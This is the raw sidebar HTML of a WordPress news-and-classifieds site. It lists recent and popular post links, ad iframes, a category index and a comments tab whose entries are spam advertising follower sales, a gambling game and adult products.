			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">All (12738)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
